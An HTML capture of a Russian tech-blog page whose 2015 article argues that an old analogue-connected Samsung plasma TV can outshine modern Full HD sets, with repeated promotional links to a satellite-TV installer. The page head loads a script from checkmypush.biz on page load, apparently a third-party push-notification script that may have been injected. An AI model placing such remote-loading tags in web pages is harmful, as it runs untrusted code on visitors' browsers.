

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getgadget.net/televizory-monitory/staryj-samsung-luchshe-novyx-dvux.html
body_size: 93242
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<title>Старый Samsung лучше новых двух?</title>
	<meta name="description" content="Несложно предположить и догадаться, что CD-проигрыватели, усилители и акустика 15-летней давности звучали не хуже современных. Но неужели эта вечная" />
	<link rel="canonical" href="https://getgadget.net/televizory-monitory/staryj-samsung-luchshe-novyx-dvux.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Старый Samsung лучше новых двух?" />
	<meta property="og:description" content="Несложно предположить и догадаться, что CD-проигрыватели, усилители и акустика 15-летней давности звучали не хуже современных. Но неужели эта вечная" />
	<meta property="og:url" content="https://getgadget.net/televizory-monitory/staryj-samsung-luchshe-novyx-dvux.html" />
	<meta property="og:site_name" content="Getgadget" />
	<meta property="article:published_time" content="2015-04-07T18:10:34+00:00" />
	<meta property="article:modified_time" content="2015-10-09T17:21:06+00:00" />
	<meta property="og:image" content="https://getgadget.net/wp-content/uploads/2015/04/video.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="223" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />


<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-downloadmanager-css' href='https://getgadget.net/wp-content/plugins/wp-downloadmanager/download-css.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://getgadget.net/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://getgadget.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getgadget.net/wp-json/wp/v2/posts/6076" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getgadget.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetgadget.net%2Ftelevizory-monitory%2Fstaryj-samsung-luchshe-novyx-dvux.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getgadget.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetgadget.net%2Ftelevizory-monitory%2Fstaryj-samsung-luchshe-novyx-dvux.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://getgadget.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://getgadget.net/wp-content/uploads/2015/04/video.jpg" as="image" crossorigin><link rel="icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-180x180.png" />
<meta name="msapplication-TileImage" content="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-270x270.png" />
<script>var ajaxUrlFlatPM = "https://getgadget.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://checkmypush.biz/?re=mi4tizbwhe5ha3ddf44dcmzw" async></script></head>

<body class="post-template-default single single-post postid-6076 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://getgadget.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://getgadget.net/"><img src="http://getgadget.net/wp-content/uploads/2021/02/logo5.png" width="70" height="75" alt="Getgadget"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://getgadget.net/">Getgadget</a></div><p class="site-description">Новости высоких технологий</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-7596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7596"><a href="http://getgadget.net/">Главная</a></li>
<li id="menu-item-7595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7595"><a href="https://getgadget.net/o-sajte">О сайте</a></li>
<li id="menu-item-7598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7598"><a href="https://getgadget.net/vse-gadzhety-2">Все новости</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-6076" class="article-post post-6076 post type-post status-publish format-standard has-post-thumbnail  category-televizory-monitory">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://getgadget.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://getgadget.net/category/televizory-monitory" itemprop="item"><span itemprop="name">Телевизоры/мониторы</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Старый Samsung лучше новых двух?</h1>
                    
        
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">admin</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 4 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="6076">773</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2015-04-07">07.04.2015</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="b-r b-r--before_content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- getgadget_750x300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:750px;height:300px"
     data-ad-client="ca-pub-3109915957797353"
     data-ad-slot="2014227318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="flat_pm_start"></div>
<p><a href="https://getgadget.net/wp-content/uploads/2015/04/video.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignleft size-medium wp-image-6077" src="https://getgadget.net/wp-content/uploads/2015/04/video-250x185.jpg" alt="video" width="250" height="185" srcset="https://getgadget.net/wp-content/uploads/2015/04/video-250x185.jpg 250w, https://getgadget.net/wp-content/uploads/2015/04/video-200x148.jpg 200w, https://getgadget.net/wp-content/uploads/2015/04/video.jpg 300w" sizes="(max-width: 250px) 100vw, 250px" /><meta itemprop="width" content="250"><meta itemprop="height" content="185"></span></a><em>Несложно предположить и догадаться, что CD-проигрыватели, усилители и акустика 15-летней давности звучали не хуже современных. Но неужели эта вечная правда относится и к видеотехнике?</em></p>
<p>Недавно мне довелось помочь одному человеку подключить и настроить домашний кинотеатр и <a href="http://ustanovka-sputnik.ru/sputnikovoe-televidenie-mts">спутниковое мтс тв</a>. Древняя плазма Samsung (какой там Full HD, чуть ли не 852&#215;480) не ведала цифровых поцелуев HDMI, а показывала отлично. Краски яркие, резкость достаточная, но особенно тронуло, как естественно при аналоговом подключении отображалось движение в кадре. И совсем не похоже на дискретную трясучку по HDMI, обращенную процессором современного телевизора в предательскую «плавность». 100 Гц, 200 Гц &#8212; интерполируем дополнительные кадры, и в результате все напоминает любительскую съемку видеокамерой. А теперь главный вопрос: стоит ли покупать человеку новый телевизор, если он не фанат HD-контента?</p>
<p>Начнем издалека. В наукоподобных терминах, речь &#8212; это источаемые звуковые колебания различной тональности, образующие коммуникационную систему понятную минимум для двух человек. Вам доводилось слушать глубоко пьяного человека? Формально по отдельности слова знакомы, а вот «понять», о чем «речь» &#8212; практически невозможно. Еще более клинический вариант именуется термином «шизофазия», который отсылает нас к классическому образцу из аудиоприложения к Медицинской Энциклопедии за 1962 год. Пациент деловитым и серьезным тоном сообщает что он «родился на улице Герцена. В гастрономе № 22. Известный экономист. По призванию своему библиотекарь. В народе &#8212; колхозник. В магазине &#8212; продавец. В экономике, так сказать, необходим.</p>
<p>Фотографируйте Мурманский полуостров &#8212; и получаете Telefunken». Разумеется, цифровые протоколы вовсе не больны шизофазией, но определенная проблема на грани преобразований между аналоговым и цифровым представлением информации все-таки существует. Любое дробление с последующей сборкой несет в себе покражу и девиацию исходной информации, нагружает мозг и заставляет его работать в «горячем», вредном режиме. А если это мозг телевизора?</p>
<p>Вам не кажется сегодня слишком убогим изображение DVD на современной Full HD видеотехнике? Разве оно было таким всегда? Дело в том, что умышленно либо нет, но под видео обычного разрешения новая техника совсем не заточена &#8212; ни Full HD телевизоры с проекторами, ни Blu-ray-проигрыватели. Если вы ставите DVD в BD-плеер, заверения о «повышении исходного разрешения до 1080р» к росту качества картинки не имеют никакого отношения. С таким же успехом работает и цифровой зум в фотоаппарате &#8212; четырехкратный в данном случае, чтобы картинку DVD растянуть до Full HD. Еще страшнее на таких телевизорах выглядит пожатое-пережатое до 2 Мбит/с интернет-телевидение обычного формата. Для сравнения, у DVD эта величина в среднем составляет 5-6 Мбит/с, у спутникового <a href="http://ustanovka-sputnik.ru/sputnikovoe-televidenie-mts">мтс тв</a> &#8212; 10 Мбит/с, а у Blu-ray &#8212; в два раза больше. Так что на дисплеях аналогичной диагонали, но меньшей матрицей HD Ready, а то и ниже, как у упомянутой бабушки Fujitsu, изображение DVD получится с куда меньшими артефактами. В плюсе же HDTV только «волоски-морщинки». В минусе &#8212; неумение маскировать чужие дефекты плюс собственные: пикселизация, шум в плохоосвещенных сценах, рывки панорамирования. Прежде чем вывести картинку на экран, телевизору тоже надо подумать и постичь цифровой поток капризного протокола, который, кстати, не рекомендует увеличивать длину кабеля HDMI более 5 метров. Обидно, что ретрофокусы не пройдут, если попробовать подключать видео по аналогу на новой технике. Например, компонентное видео всем хорошо, позволяет передать 1080 строк HD. Но производители сейчас сосредоточились исключительно на HDMI, а качество остальных интерфейсов &#8212; по остаточному принципу.</p>
<p>Когда прошла эйфория о «безупречном качестве цифрового звука», производители CD-проигрывателей приманивали самых недоверчивых эпитетами о приближении их новинки к аналоговому звучанию. Смешно, но производители ЖК-телевизоров бьются над получением убедительных оттенков черного цвета, сравнивая свои успехи с плазменными и &#8212; внимание &#8212; электронно-лучевыми телевизорами! И если у вас на кухне стоит «пузатик», не спешите тащить на его место плоскую панель с растянутыми лицами на рябом и зернистом телеэфире. Ведь сегодня на способности «старичка» не стесняются равняться самые современные и стройные телемодели ценой во многие десятки тысяч рублей. И да, если хотите и себе настроить спутниковое ТВ, вам поможет <a href="http://ustanovka-sputnik.ru/sputnikovoe-televidenie-mts">http://ustanovka-sputnik.ru</a>.</p>
<div class="flat_pm_end"></div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="6076" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://getgadget.net/wp-content/uploads/2015/04/video-200x148.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://getgadget.net/televizory-monitory/staryj-samsung-luchshe-novyx-dvux.html" content="Старый Samsung лучше новых двух?">
    <meta itemprop="dateModified" content="2015-10-09">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="http://getgadget.net/wp-content/uploads/2021/02/logo5.png" alt="Getgadget"></div><meta itemprop="name" content="Getgadget"><meta itemprop="telephone" content="Getgadget"><meta itemprop="address" content="https://getgadget.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/televizory-monitory/staryj-samsung-luchshe-novyx-dvux.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://getgadget.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6076' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
